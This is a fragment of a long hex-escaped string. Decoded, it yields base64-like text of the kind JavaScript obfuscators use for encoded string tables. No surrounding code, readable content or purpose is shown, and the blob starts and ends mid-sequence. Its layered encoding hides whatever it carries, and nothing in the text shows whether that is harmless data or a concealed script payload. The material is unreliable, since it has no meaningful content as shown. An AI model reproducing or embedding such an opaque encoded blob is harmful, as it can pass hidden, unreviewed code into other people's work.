4f\x51\x5a\x6a\x52\x43\x44\x43\x6b\x52\x41\x36\x45\x63\x4f\x48\x77\x34\x44\x43\x74\x38\x4b\x44\x59\x38\x4f\x6a\x53\x6b\x56\x61\x59\x38\x4f\x6c\x4d\x51\x6e\x44\x6c\x52\x76\x44\x73\x58\x6e\x44\x6d\x4d\x4b\x70\x77\x37\x31\x67\x77\x36\x2f\x43\x6e\x63\x4f\x66\x42\x73\x4f\x77\x77\x70\x4c\x43\x71\x67\x50\x43\x6c\x46\x2f\x43\x76\x44\x39\x55\x44\x4d\x4f\x48\x44\x6b\x39\x54\x77\x37\x4d\x4c\x4e\x63\x4b\x43\x66\x31\x56\x47\x46\x30\x4c\x44\x76\x58\x66\x43\x73\x63\x4b\x65\x77\x36\x42\x6c\x47\x38\x4f\x31\x77\x36\x6f\x48\x4b\x38\x4f\x7a\x4b\x4d\x4f\x6c\x45\x73\x4b\x4d\x55\x32\x45\x71\x4c\x4d\x4f\x51\x45\x69\x6f\x61\x49\x63\x4f\x71\x77\x70\x4c\x43\x68\x4d\x4f\x51\x4a\x63\x4b\x6d\x77\x34\x58\x43\x76\x73\x4f\x30\x77\x71\x45\x38\x77\x72\x6c\x4d\x77\x36\x42\x67\x4e\x43\x58\x44\x6f\x6c\x34\x4e\x77\x37\x63\x62\x54\x51\x41\x46\x62\x63\x4b\x68\x47\x48\x72\x44\x6e\x30\x72\x43\x73\x63\x4b\x63\x77\x37\x4c\x44\x6b\x38\x4b\x36\x77\x71\x6e\x44\x6a\x4d\x4b\x6d\x77\x35\x2f\x44\x72\x48\x58\x44\x6f\x45\x72\x44\x6d\x63\x4f\x51\x51\x51\x7a\x43\x71\x73\x4b\x46\x47\x7a\x63\x6f\x77\x71\x2f\x44\x6d\x63\x4b\x6a\x52\x38\x4f\x55\x77\x34\x6a\x43\x6d\x63\x4b\x6b\x59\x38\x4f\x53\x4f\x48\x2f\x43\x67\x51\x73\x7a\x77\x36\x74\x43\x77\x36\x77\x67\x56\x57\x50\x43\x68\x38\x4b\x2f\x56\x54\x58\x44\x73\x69\x54\x44\x72\x78\x6e\x44\x6d\x73\x4b\x34\x49\x63\x4f\x46\x53\x63\x4f\x51\x61\x4d\x4b\x4d\x63\x38\x4f\x36\x77\x35\x72\x43\x75\x42\x48\x44\x74\x73\x4b\x75\x77\x36\x2f\x44\x6f\x73\x4b\x2b\x47\x47\x6e\x43\x6a\x4d\x4f\x51\x42\x52\x68\x74\x77\x36\x34\x6f\x77\x36\x74\x35\x77\x6f\x6b\x5a\x77\x35\x66\x43\x69\x53\x6a\x44\x6c\x6e\x66\x44\x76\x77\x59\x61\x77\x72\x4d\x74\x77\x34\x6f\x33\x4a\x63\x4b\x42\x52\x44\x6a\x44\x72\x4d\x4f\x79\x63\x46\x70\x62\x54\x4d\x4f\x39\x77\x71\x6e\x43\x6e\x73\x4b\x64\x77\x6f\x52\x49\x49\x4d\x4f\x4c\x64\x4d\x4f\x72\x5a\x4d\x4f\x59\x77\x71\x54\x44\x6b\x73\x4b\x6f\x44\x63\x4f\x63\x64\x73\x4b\x6b\x77\x35\x46\x6a\x77\x35\x67\x2f\x77\x71\x6f\x55\x77\x37\x4d\x52\x41\x51\x2f\x44\x6c\x43\x46\x51\x59\x73\x4b\x57\x47\x52\x4c\x43\x76\x47\x72\x44\x73\x6c\x77\x30\x53\x38\x4b\x56\x4f\x6d\x33\x44\x76\x38\x4b\x64\x62\x38\x4f\x4d\x59\x6e\x6b\x56\x77\x35\x68\x67\x59\x57\x6b\x7a\x77\x70\x66\x43\x6c\x38\x4b\x72\x4d\x47\x46\x31\x77\x6f\x68\x78\x59\x42\x6e\x43\x6a\x4d\x4f\x65\x41\x63\x4b\x47\x55\x63\x4b\x31\x4f\x73\x4f\x44\x77\x36\x4c\x44\x6b\x63\x4b\x70\x77\x35\x50\x44\x6b\x42\x55\x57\x4b\x4d\x4f\x78\x5a\x48\x77\x4c\x51\x38\x4b\x79\x77\x6f\x4c\x44\x71\x4d\x4f\x36\x77\x36\x41\x33\x62\x54\x2f\x44\x73\x51\x62\x43\x6f\x38\x4f\x57\x63\x4d\x4b\x36\x45\x33\x39\x43\x77\x71\x30\x77\x77\x34\x68\x38\x62\x4d\x4f\x64\x77\x72\x73\x62\x54\x57\x72\x43\x75\x56\x6e\x43\x76\x63\x4b\x41\x77\x6f\x5a\x65\x77\x71\x6e\x43\x68\x47\x54\x43\x76\x68\x44\x44\x73\x73\x4f\x52\x62\x4d\x4f\x32\x55\x41\x72\x43\x6d\x38\x4b\x47\x55\x6a\x62\x43\x6d\x63\x4b\x74\x4c\x4d\x4f\x43\x48\x73\x4f\x54\x77\x37\x37\x44\x68\x69\x66\x43\x6e\x44\x55\x34\x4f\x73\x4b\x75\x43\x6b\x62\x44\x71\x32\x76\x43\x6a\x38\x4b\x48\x77\x35\x78\x33\x61\x54\x72\x43\x67\x4d\x4b\x53\x77\x71\x6c\x6e\x58\x38\x4f\x46\x65\x48\x35\x67\x77\x6f\x37\x43\x73\x4d\x4b\x72\x65\x56\x6f\x4a\x54\x6c\x6c\x71\x77\x71\x6b\x77\x59\x30\x73\x47\x77\x37\x55\x63\x43\x7a\x62\x44\x74\x4d\x4f\x4c\x77\x34\x38\x43\x77\x37\x38\x4d\x77\x34\x4e\x58\x77\x6f\x59\x36\x48\x6d\x73\x56\x77\x35\x37\x43\x74\x38\x4f\x51\x77\x6f\x70\x31\x53\x31\x48\x43\x6d\x73\x4f\x39\x77\x34\x54\x44\x68\x48\x4a\x2f\x77\x35\x6a\x43\x6f\x6a\x45\x6e\x77\x37\x66\x44\x72\x6d\x7a\x43\x67\x69\x7a\x43\x6b\x56\x38\x35\x4f\x43\x55\x36\x77\x37\x6e\x43\x69\x73\x4b\x79\x77\x37\x37\x44\x76\x73\x4f\x4a\x62\x77\x56\x35\x66\x67\x6b\x4d\x77\x70\x5a\x34\x77\x70\x54\x43\x6c\x4d\x4b\x4c\x4a\x38\x4b\x52\x63\x63\x4f\x6d\x77\x34\x58\x44\x67\x68\x50\x43\x75\x57\x7a\x43\x74\x73\x4f\x70\x77\x70\x51\x64\x52\x38\x4f\x6d\x63\x4d\x4b\x52\x4e\x54\x2f\x43\x6b\x38\x4b\x51\x45\x38\x4f\x4f\x56\x6c\x66\x44\x67\x57\x54\x44\x6b\x38\x4f\x35\x5a\x38\x4f\x2f\x77\x71\x51\x51\x77\x34\x35\x68\x77\x70\x56\x70\x49\x47\x45\x4d\x5a\x43\x72\x44\x71\x63\x4b\x56\x65\x52\x2f\x43\x68\x63\x4b\x4f\x62\x73\x4b\x44\x42\x4d\x4f\x66\x77\x6f\x78\x49\x77\x35\x4e\x6d\x77\x37\x42\x2b\x77\x35\x76\x43\x72\x73\x4f\x6e\x51\x46\x4d\x67\x77\x6f\x44\x43\x74\x30\x7a\x44\x76\x73\x4f\x34\x59\x63\x4f\x46\x59\x73\x4b\x6e\x77\x36\x33\x43\x6c\x4d\x4b\x75\x41\x4d\x4b\x41\x44\x63\x4b\x6e\x62\x4d\x4f\x6d\x47\x58\x35\x78\x77\x70\x48\x43\x69\x6d\x67\x46\x51\x47\x6a\x44\x6a\x63\x4f\x47\x49\x4d\x4b\x53\x77\x34\x64\x54\x4e\x73\x4f\x2b\x47\x55\x66\x44\x71\x47\x54\x43\x6d\x38\x4f\x4f\x48\x38\x4f\x32\x4f\x57\x62\x43\x6c\x4d\x4f\x38\x77\x71\x46\x69\x77\x37\x39\x4e\x4e\x4d\x4f\x4a\x65\x46\x6a\x44\x71\x4d\x4b\x68\x42\x63\x4f\x4a\x77\x34\x7a\x43\x6c\x30\x6c\x61\x41\x63\x4b\x58\x77\x37\x2f\x44\x72\x4d\x4f\x5a\x4a\x6c\x68\x70\x77\x6f\x7a\x43\x70\x58\x66\x43\x68\x6a\x7a\x43\x74\x38\x4b\x65\x5a\x46\x44\x43\x68\x38\x4f\x6d\x77\x70\x33\x43\x71\x73\x4b\x2f\x4c\x38\x4b\x70\x4c\x42\x54\x43\x69\x4d\x4f\x43\x52\x38\x4f\x63\x77\x72\x2f\x44\x74\x51\x6c\x37\x77\x71\x6b\x69\x52\x63\x4f\x48\x61\x38\x4f\x43\x77\x34\x77\x58\x62\x51\x62\x44\x6b\x69\x72\x43\x6a\x43\x31\x49\x58\x32\x4a\x44\x50\x73\x4b\x55\x64\x54\x42\x6a\x77\x71\x6a\x43\x68\x38\x4f\x73\x77\x6f\x67\x7a\x77\x6f\x33\x44\x70\x51\x37\x43\x6d\x4d\x4b\x30\x77\x36\x6f\x42\x61\x38\x4b\x51\x77\x72\x78\x55\x54\x31\x31\x34\x77\x35\x50\x44\x6d\x63\x4b\x77\x45\x63\x4f\x6d\x77\x35\x56\x50\x55\x77\x72\x44\x74\x63\x4f\x30\x42\x47\x41\x56\x63\x44\x5a\x2f\x77\x36\x70\x6f\x59\x52\x48\x44\x68\x38\x4f\x6c\x43\x32\x6c\x76\x41\x63\x4f\x4e\x77\x34\x4a\x51\x77\x70\x52\x41\x54\x6d\x74\x79\x77\x36\x4e\x35\x77\x37\x46\x42\x61\x38\x4b\x4b\x4f\x46\x67\x68\x77\x70\x39\x4b\x4b\x38\x4f\x41\x46\x63\x4f\x79\x56\x47\x59\x53\x77\x36\x7a\x44\x72\x63\x4b\x42\x77\x37\x68\x53\x77\x34\x30\x31\x62\x38\x4b\x72\x54\x38\x4f\x57\x44\x42\x51\x52\x77\x34\x58\x44\x75\x30\x76\x43\x6a\x6a\x34\x78\x4f\x38\x4b\x37\x77\x34\x39\x54\x77\x37\x76\x44\x6a\x63\x4b\x79\x63\x63\x4b\x68\x77\x34\x72\x44\x6a\x63\x4f\x71\x65\x47\x62\x43\x75\x42\x37\x43\x71\x38\x4b\x52\x41\x67\x30\x41\x77\x34\x34\x37\x5a\x73\x4f\x36\x4c\x46\x66\x43\x76\x63\x4f\x34\x77\x70\x72\x43\x73\x4d\x4b\x7a\x48\x6e\x48\x43\x6a\x38\x4f\x74\x77\x72\x48\x44\x75\x63\x4f\x43\x4e\x63\x4f\x53\x48\x55\x33\x43\x6a\x73\x4b\x37\x77\x71\x78\x73\x62\x73\x4f\x77\x77\x6f\x5a\x67\x77\x71\x4a\x53\x77\x72\x58\x43\x72\x52\x66\x44\x6f\x51\x48\x44\x76\x55\x51\x42\x47\x48\x2f\x43\x6f\x43\x73\x59\x77\x35\x7a\x43\x76\x63\x4b\x34\x77\x72\x5a\x65\x77\x71\x59\x2f\x77\x72\x62\x43\x73\x63\x4f\x48\x77\x6f\x67\x69\x49\x4d\x4f\x50\x77\x6f\x4c\x43\x6e\x73\x4b\x50\x77\x36\x6e\x43\x6d\x6e\x4c\x44\x67\x77\x4c\x44\x67\x56\x72\x44\x72\x69\x50\x44\x71\x38\x4b\x5a\x55\x4d\x4f\x7a\x59\x77\x6b\x66\x77\x34\x6e\x44\x69\x68\x6e\x44\x6c\x38\x4f\x54\x43\x79\x58\x43\x69\x73\x4b\x41\x47\x6e\x54\x43\x70\x73\x4b\x37\x61\x63\x4b\x64\x77\x6f\x54\x44\x6f\x46\x38\x72\x77\x72\x6c\x57\x77\x72\x39\x46\x64\x38\x4f\x51\x77\x71\x6c\x76\x4f\x73\x4b\x73\x77\x34\x41\x59\x56\x63\x4b\x44\x4b\x73\x4f\x59\x66\x63\x4f\x2b\x77\x36\x33\x44\x73\x63\x4f\x48\x66\x52\x70\x73\x57\x4d\x4f\x42\x41\x63\x4f\x59\x53\x6c\x44\x44\x73\x63\x4b\x6c\x77\x72\x62\x44\x74\x31\x42\x59\x48\x6d\x51\x65\x64\x4d\x4f\x61\x59\x30\x4e\x61\x51\x63\x4f\x67\x51\x54\x34\x50\x77\x35\x56\x77\x77\x37\x5a\x31\x77\x6f\x73\x56\x46\x43\x51\x48\x77\x37\x35\x7a\x4a\x6c\x76\x44\x6f\x63\x4f\x38\x4b\x67\x31\x6e\x56\x43\x63\x70\x44\x43\x62\x44\x71\x63\x4f\x75\x66\x63\x4f\x45\x42\x46\x6e\x43\x69\x4d\x4f\x64\x77\x70\x4d\x79\x47\x63\x4b\x78\x77\x34\x38\x51\x77\x34\x41\x39\x52\x6e\x41\x38\x62\x69\x34\x6e\x77\x6f\x39\x64\x77\x71\x76\x43\x6c\x57\x6a\x44\x6a\x33\x46\x5a\x51\x63\x4b\x4f\x77\x72\x37\x44\x75\x38\x4b\x62\x77\x70\x54\x44\x6e\x63\x4f\x46\x77\x70\x6e\x43\x75\x54\x2f\x43\x68\x33\x6a\x44\x6b\x73\x4b\x48\x77\x71\x52\x34\x4d\x48\x37\x44\x6d\x57\x68\x70\x77\x35\x6b\x6b\x4a\x38\x4f\x6a\x47\x6d\x4e\x65\x77\x71\x48\x44\x6f\x6a\x42\x46\x64\x38\x4b\x6f\x47\x63\x4f\x55\x45\x73\x4f\x32\x51\x4d\x4f\x4a\x77\x36\x35\x4a\x47\x31\x41\x79\x77\x35\x54\x43\x6e\x47\x58\x43\x76\x73\x4b\x51\x4d\x63\x4b\x2b\x77\x72\x4c\x43\x6b\x32\x6e\x44\x75\x33\x51\x35\x66\x38\x4b\x38\x50\x73\x4f\x37\x52\x73\x4b\x2b\x77\x72\x7a\x43\x6e\x4d\x4f\x70\x77\x34\x6f\x5a\x77\x36\x63\x36\x50\x38\x4f\x51\x49\x68\x70\x73\x77\x70\x48\x43\x73\x44\x4e\x38\x77\x71\x48\x43\x71\x73\x4f\x64\x46\x38\x4b\x4a\x77\x36\x52\x42\x47\x78\x74\x63\x45\x38\x4f\x6f\x77\x71\x6a\x44\x70\x78\x48\x44\x6d\x38\x4b\x59\x49\x4d\x4f\x6a\x48\x57\x66\x44\x75\x38\x4b\x67\x56\x42\x37\x43\x74\x32\x68\x52\x57\x4d\x4b\x4a\x43\x4d\x4f\x44\x56\x31\x67\x7a\x77\x36\x59\x55\x77\x36\x68\x69\x77\x36\x35\x4f\x41\x4d\x4f\x39\x49\x4d\x4f\x4e\x77\x72\x64\x55\x64\x78\x42\x6e\x62\x6b\x52\x76\x46\x38\x4f\x36\x77\x36\x72\x43\x67\x38\x4f\x45\x77\x37\x38\x4f\x77\x35\x52\x42\x77\x71\x70\x59\x4e\x46\x42\x6c\x77\x70\x7a\x43\x6b\x4d\x4f\x32\x4f\x6d\x44\x44\x74\x78\x41\x54\x77\x71\x76\x44\x75\x52\x46\x48\x57\x47\x78\x41\x66\x63\x4f\x34\x4a\x38\x4b\x57\x4c\x7a\x45\x57\x47\x63\x4b\x75\x77\x36\x6f\x4d\x4d\x6a\x6b\x39\x77\x36\x6c\x31\x77\x37\x52\x42\x48\x73\x4b\x42\x4d\x73\x4f\x70\x4d\x63\x4f\x55\x56\x6d\x2f\x44\x68\x4d\x4f\x2f\x77\x34\x77\x47\x5a\x4d\x4b\x77\x4e\x32\x2f\x44\x6e\x63\x4f\x62\x77\x34\x59\x58\x77\x70\x31\x78\x65\x69\x38\x4f\x51\x77\x51\x76\x77\x72\x64\x5a\x77\x71\x64\x4b\x62\x6e\x31\x6e\x77\x35\x6b\x72\x61\x53\x44\x43\x76\x47\x4c\x44\x67\x44\x54\x43\x72\x46\x76\x43\x68\x38\x4f\x66\x77\x72\x35\x54\x56\x53\x55\x57\x44\x4d\x4f\x74\x77\x35\x33\x44\x6d\x63\x4b\x69\x51\x55\x72\x44\x6d\x6c\x4c\x44\x74\x56\x4a\x4f\x77\x36\x64\x6a\x58\x63\x4b\x31\x77\x36\x30\x78\x56\x7a\x51\x58\x77\x34\x56\x6e\x66\x46\x6c\x7a\x45\x52\x54\x43\x75\x6a\x39\x6d\x43\x38\x4f\x55\x77\x71\x62\x44\x73\x63\x4b\x79\x77\x6f\x54\x43\x68\x33\x46\x37\x77\x35\x7a\x43\x74\x53\x6a\x43\x6d\x69\x64\x5a\x55\x53\x74\x4b\x77\x35\x62\x43\x72\x67\x58\x44\x75\x44\x62\x44\x67\x58\x72\x44\x69\x33\x49\x39\x53\x57\x77\x71\x51\x41\x4e\x2b\x77\x37\x44\x44\x71\x77\x2f\x44\x6e\x56\x30\x71\x77\x71\x52\x75\x41\x63\x4f\x65\x77\x71\x59\x46\x77\x72\x6e\x43\x6e\x45\x72\x44\x72\x63\x4f\x76\x77\x6f\x5a\x34\x50\x56\x45\x39\x64\x4d\x4b\x6e\x41\x4d\x4f\x41\x54\x38\x4b\x67\x52\x77\x6c\x51\x77\x6f\x63\x53\x77\x35\x6a\x43\x71\x78\x30\x44\x77\x70\x37\x44\x67\x55\x74\x32\x77\x36\x54\x44\x74\x38\x4b\x37\x77\x36\x72\x43\x6b\x43\x44\x43\x6e\x6d\x67\x66\x63\x54\x74\x7a\x48\x38\x4b\x31\x48\x56\x66\x44\x6c\x77\x41\x39\x57\x4d\x4f\x69\x59\x4d\x4f\x75\x58\x78\x76\x44\x70\x4d\x4f\x73\x44\x67\x4d\x5a\x63\x38\x4f\x39\x77\x37\x68\x48\x42\x78\x6e\x43\x6d\x69\x73\x6d\x77\x71\x72\x44\x75\x73\x4b\x4f\x58\x67\x54\x43\x75\x42\x44\x44\x67\x4d\x4f\x6a\x4e\x73\x4f\x56\x42\x63\x4b\x58\x77\x70\x63\x64\x43\x47\x59\x57\x77\x37\x76\x44\x75\x73\x4f\x2b\x77\x70\x76\x44\x6c\x53\x63\x6b\x49\x77\x68\x79\x45\x38\x4b\x39\x77\x70\x6e\x43\x6a\x73\x4f\x61\x77\x72\x5a\x72\x52\x33\x39\x4d\x77\x35\x50\x43\x75\x67\x2f\x43\x73\x6c\x2f\x43\x6f\x41\x55\x32\x5a\x73\x4f\x44\x77\x37\x56\x50\x77\x36\x45\x51\x77\x34\x54\x44\x71\x33\x44\x44\x71\x73\x4f\x46\x41\x69\x42\x76\x52\x63\x4f\x5a\x43\x6b\x6a\x44\x71\x67\x37\x44\x73\x4d\x4f\x42\x49\x38\x4f\x72\x77\x34\x30\x63\x77\x6f\x64\x35\x46\x6a\x6c\x38\x77\x6f\x59\x4c\x44\x63\x4b\x58\x77\x34\x66\x44\x71\x6b\x77\x45\x49\x32\x77\x6c\x77\x34\x72\x43\x76\x67\x55\x68\x77\x70\x74\x31\x51\x4d\x4f\x54\x77\x35\x6c\x56\x5a\x4d\x4b\x50\x77\x70\x42\x6d\x77\x72\x44\x43\x72\x63\x4f\x6b\x77\x6f\x6f\x67\x77\x34\x54\x43\x6f\x38\x4f\x75\x4f\x73\x4f\x35\x77\x36\x37\x44\x72\x63\x4b\x4a\x77\x36\x55\x59\x77\x37\x59\x65\x77\x37\x4e\x4b\x4e\x43\x67\x76\x77\x35\x4e\x59\x77\x35\x66\x43\x6a\x46\x52\x72\x77\x35\x70\x65\x77\x35\x4d\x51\x77\x71\x77\x5a\x77\x71\x7a\x43\x6c\x38\x4b\x55\x77\x35\x66\x44\x68\x44\x78\x37\x4a\x38\x4b\x7a\x4d\x63\x4b\x62\x77\x6f\x59\x70\x63\x52\x52\x77\x42\x73\x4b\x4b\x77\x36\x59\x46\x64\x73\x4b\x68\x61\x63\x4f\x43\x62\x63\x4f\x41\x77\x34\x38\x4a\x77\x35\x4d\x7a\x77\x36\x30\x72\x77\x36\x44\x43\x6f\x6a\x58\x43\x6c\x63\x4f\x61\x64\x53\x76\x43\x69\x4d\x4b\x72\x77\x6f\x4c\x44\x71\x63\x4f\x58\x5a\x32\x39\x79\x56\x51\x78\x78\x77\x34\x6c\x2f\x46\x38\x4f\x67\x77\x71\x70\x57\x4f\x4d\x4b\x54\x4c\x53\x68\x7a\x51\x43\x63\x63\x77\x6f\x4c\x44\x6f\x63\x4b\x47\x77\x36\x6b\x70\x52\x77\x55\x51\x51\x41\x48\x43\x76\x73\x4f\x7a\x77\x34\x77\x57\x77\x6f\x4a\x64\x4d\x48\x72\x44\x6c\x44\x4e\x4a\x77\x71\x74\x4d\x77\x37\x54\x43\x73\x6a\x4d\x5a\x77\x71\x33\x44\x69\x38\x4f\x47\x77\x34\x6e\x43\x70\x4d\x4f\x39\x47\x63\x4b\x67\x77\x70\x6b\x43\x53\x41\x31\x76\x77\x35\x7a\x43\x6c\x38\x4b\x58\x4f\x44\x34\x6a\x49\x43\x51\x53\x66\x6a\x64\x31\x77\x36\x77\x4d\x4d\x73\x4f\x32\x45\x44\x62\x44\x69\x44\x54\x44\x6b\x55\x6a\x43\x72\x4d\x4f\x78\x77\x6f\x6f\x44\x77\x72\x59\x7a\x77\x37\x64\x4e\x65\x4d\x4b\x4a\x61\x63\x4f\x76\x46\x4d\x4f\x66\x46\x38\x4b\x59\x55\x4d\x4b\x4d\x47\x73\x4b\x45\x52\x73\x4f\x74\x64\x56\x6a\x43\x6f\x78\x66\x44\x72\x38\x4b\x30\x77\x36\x4e\x38\x47\x38\x4b\x33\x63\x6e\x33\x44\x70\x63\x4f\x4f\x55\x7a\x58\x43\x74\x32\x62\x43\x75\x73\x4f\x75\x77\x72\x50\x43\x70\x33\x2f\x44\x6c\x73\x4f\x4f\x77\x72\x50\x43\x6e\x4d\x4b\x39\x77\x6f\x66\x43\x76\x73\x4f\x34\x55\x6a\x4a\x4c\x77\x37\x4c\x44\x73\x73\x4f\x54\x77\x71\x6e\x43\x6f\x56\x33\x43\x6e\x4d\x4f\x31\x77\x35\x6b\x44\x77\x70\x54\x44\x76\x73\x4b\x42\x77\x72\x64\x65\x77\x37\x35\x68\x77\x72\x5a\x62\x61\x63\x4f\x56\x66\x38\x4b\x63\x47\x4d\x4b\x6d\x65\x4d\x4f\x78\x49\x41\x41\x48\x66\x77\x4e\x71\x43\x38\x4b\x46\x77\x35\x4e\x42\x77\x72\x4e\x55\x77\x36\x6e\x43\x68\x68\x6f\x38\x66\x41\x6f\x45\x77\x37\x58\x43\x6b\x79\x58\x44\x6c\x57\x2f\x43\x69\x63\x4b\x75\x4e\x63\x4b\x37\x56\x54\x70\x6b\x77\x34\x45\x38\x50\x38\x4f\x73\x77\x70\x50\x43\x73\x63\x4f\x61\x77\x36\x59\x6c\x66\x63\x4b\x34\x77\x6f\x66\x44\x69\x4d\x4f\x34\x65\x6c\x37\x44\x6f\x73\x4f\x30\x55\x38\x4b\x53\x77\x70\x6a\x43\x75\x68\x66\x43\x69\x63\x4b\x31\x53\x58\x4d\x77\x4f\x4d\x4f\x55\x57\x38\x4b\x4c\x77\x34\x31\x35\x77\x6f\x55\x66\x77\x72\x31\x34\x77\x36\x30\x34\x57\x44\x76\x44\x72\x58\x34\x76\x77\x37\x2f\x44\x6a\x6e\x54\x43\x76\x38\x4f\x6d\x4b\x73\x4f\x45\x77\x70\x78\x4d\x77\x34\x33\x43\x6d\x63\x4f\x54\x77\x36\x6a\x44\x6d\x73\x4b\x50\x52\x4d\x4f\x62\x77\x6f\x5a\x6b\x45\x73\x4b\x71\x77\x37\x76\x44\x73\x6a\x6f\x4d\x77\x36\x58\x44\x76\x57\x73\x44\x77\x6f\x42\x64\x47\x67\x5a\x5a\x47\x73\x4b\x77\x55\x63\x4b\x65\x57\x68\x4c\x43\x74\x69\x6f\x72\x77\x34\x46\x52\x45\x73\x4f\x39\x51\x6b\x68\x66\x77\x36\x6a\x44\x6a\x4d\x4f\x73\x55\x44\x59\x54\x41\x79\x54\x43\x76\x4d\x4f\x51\x4d\x68\x48\x44\x68\x73\x4f\x71\x77\x37\x55\x75\x43\x7a\x72\x44\x73\x38\x4f\x62\x4d\x63\x4b\x47\x77\x6f\x74\x62\x77\x71\x54\x43\x72\x58\x7a\x44\x6b\x6d\x4d\x66\x77\x72\x6e\x43\x6b\x38\x4b\x67\x62\x31\x6a\x43\x68\x63\x4f\x31\x77\x36\x46\x65\x77\x6f\x44\x44\x6d\x78\x4e\x4c\x77\x35\x7a\x43\x6e\x69\x4c\x43\x74\x51\x76\x44\x6b\x38\x4f\x4f\x5a\x46\x70\x58\x43\x54\x4d\x65\x77\x71\x62\x44\x68\x73\x4f\x43\x77\x70\x7a\x43\x6d\x38\x4f\x4e\x77\x34\x62\x43\x75\x4d\x4b\x57\x77\x34\x70\x5a\x77\x6f\x46\x49\x64\x6a\x2f\x44\x6b\x67\x48\x43\x6e\x48\x72\x43\x74\x7a\x49\x35\x77\x71\x46\x53\x42\x48\x70\x4c\x66\x6e\x59\x50\x57\x43\x66\x44\x69\x44\x66\x43\x70\x73\x4f\x6b\x77\x6f\x54\x43\x68\x33\x6a\x43\x74\x73\x4b\x67\x51\x68\x4c\x44\x6b\x53\x74\x48\x77\x36\x6a\x44\x6c\x38\x4b\x37\x43\x51\x73\x6e\x65\x41\x38\x49\x56\x73\x4b\x59\x77\x70\x6b\x77\x62\x38\x4f\x52\x4c\x56\x37\x43\x74\x78\x68\x5a\x54\x4d\x4b\x56\x77\x35\x78\x6a\x77\x37\x6f\x37\x77\x71\x72\x43\x67\x6e\x7a\x44\x70\x52\x37\x43\x6c\x41\x4d\x61\x77\x70\x55\x2f\x56\x63\x4b\x32\x77\x71\x46\x55\x66\x54\x59\x49\x77\x37\x54\x44\x74\x33\x70\x47\x50\x47\x7a\x43\x75\x63\x4b\x71\x4e\x53\x4e\x44\x77\x71\x72\x43\x74\x63\x4f\x44\x77\x6f\x46\x4b\x77\x36\x6c\x65\x4b\x6b\x50\x44\x6c\x63\x4f\x62\x77\x6f\x6e\x43\x6e\x63\x4b\x51\x77\x37\x4c\x44\x6f\x4d\x4b\x7a\x77\x37\x4e\x43\x4a\x63\x4b\x76\x77\x36\x33\x43\x69\x4d\x4b\x66\x77\x37\x37\x44\x6f\x63\x4f\x71\x77\x34\x46\x5a\x77\x37\x33\x43\x72\x42\x35\x44\x61\x56\x56\x38\x41\x4d\x4b\x76\x4d\x63\x4f\x31\x42\x6b\x45\x61\x66\x56\x44\x44\x76\x38\x4b\x56\x77\x37\x6a\x43\x75\x73\x4f\x6d\x52\x73\x4b\x48\x50\x38\x4f\x7a\x50\x58\x4c\x44\x75\x56\x48\x43\x70\x63\x4b\x35\x77\x70\x74\x30\x77\x37\x77\x48\x4d\x6a\x66\x44\x73\x67\x48\x43\x68\x48\x72\x43\x71\x38\x4b\x31\x77\x6f\x44\x44\x67\x38\x4b\x36\x64\x32\x67\x79\x77\x6f\x44\x43\x68\x48\x2f\x44\x76\x38\x4f\x35\x46\x73\x4b\x70\x52\x73\x4b\x30\x77\x70\x5a\x48\x4c\x53\x2f\x43\x6c\x41\x31\x4e\x42\x73\x4b\x5a\x77\x6f\x63\x4e\x77\x34\x6e\x43\x6a\x6d\x63\x6c\x4f\x33\x34\x5a\x4a\x48\x4c\x44\x68\x73\x4f\x7a\x77\x35\x50\x44\x72\x30\x50\x44\x6e\x4d\x4b\x4c\x77\x35\x49\x31\x77\x72\x59\x51\x77\x71\x49\x47\x77\x35\x78\x64\x46\x4d\x4b\x73\x77\x6f\x66\x43\x69\x73\x4b\x71\x77\x37\x64\x53\x64\x51\x77\x45\x4d\x32\x73\x2f\x77\x37\x4c\x44\x6a\x6e\x37\x44\x6e\x63\x4b\x4f\x53\x73\x4b\x57\x77\x70\x58\x44\x6d\x67\x74\x6d\x46\x73\x4f\x33\x77\x37\x4a\x57\x77\x70\x64\x61\x66\x7a\x66\x44\x71\x46\x58\x43\x6e\x73\x4b\x36\x77\x71\x44\x44\x75\x67\x34\x39\x48\x63\x4b\x73\x77\x37\x58\x44\x70\x38\x4f\x4c\x77\x37\x55\x41\x77\x34\x7a\x44\x67\x57\x59\x62\x77\x70\x6e\x43\x6d\x63\x4f\x34\x77\x71\x70\x76\x77\x34\x54\x43\x76\x4d\x4b\x62\x77\x6f\x4c\x43\x71\x52\x73\x68\x77\x70\x62\x44\x72\x48\x37\x44\x6f\x79\x6f\x77\x41\x30\x68\x30\x4c\x4d\x4f\x2f\x64\x41\x56\x67\x77\x70\x44\x43\x6b\x38\x4f\x49\x57\x31\x4c\x44\x69\x30\x73\x2f\x65\x73\x4f\x32\x62\x48\x78\x31\x77\x36\x50\x44\x71\x6a\x42\x4e\x58\x6a\x37\x43\x68\x32\x4e\x45\x77\x72\x31\x2b\x53\x69\x6e\x44\x72\x69\x5a\x42\x4e\x32\x70\x7a\x77\x70\x6f\x68\x59\x54\x67\x46\x77\x36\x6e\x43\x73\x38\x4b\x77\x77\x36\x2f\x43\x6f\x45\x5a\x55\x42\x53\x58\x44\x6e\x4d\x4b\x4c\x77\x37\x48\x43\x70\x42\x76\x43\x70\x67\x54\x43\x67\x38\x4f\x34\x77\x71\x64\x73\x58\x69\x6b\x50\x77\x37\x37\x44\x6b\x77\x33\x43\x69\x67\x68\x53\x77\x70\x62\x43\x69\x38\x4b\x6f\x77\x37\x48\x43\x70\x63\x4f\x54\x61\x63\x4b\x5a\x77\x37\x5a\x72\x77\x70\x42\x69\x77\x70\x78\x63\x77\x35\x2f\x43\x76\x4d\x4f\x78\x61\x68\x4a\x59\x4b\x63\x4f\x57\x77\x70\x39\x2b\x77\x34\x6f\x7a\x77\x37\x63\x4f\x64\x38\x4b\x44\x77\x70\x5a\x55\x77\x37\x63\x36\x77\x72\x77\x54\x59\x4d\x4b\x2b\x42\x67\x2f\x44\x6f\x4d\x4b\x65\x48\x32\x34\x46\x77\x35\x4c\x43\x6d\x30\x67\x52\x53\x4d\x4b\x48\x77\x71\x39\x4d\x46\x38\x4f\x6b\x53\x4d\x4f\x54\x56\x73\x4f\x68\x77\x36\x41\x50\x77\x37\x64\x47\x77\x72\x4e\x39\x47\x38\x4b\x74\x77\x72\x39\x31\x77\x37\x4c\x43\x6d\x4d\x4f\x30\x77\x36\x68\x6f\x77\x35\x2f\x44\x6d\x67\x72\x43\x74\x46\x6a\x43\x70\x44\x51\x7a\x43\x73\x4f\x4d\x77\x6f\x70\x48\x4f\x48\x78\x69\x77\x6f\x76\x43\x6b\x6a\x6c\x6a\x5a\x52\x4a\x67\x4d\x4d\x4b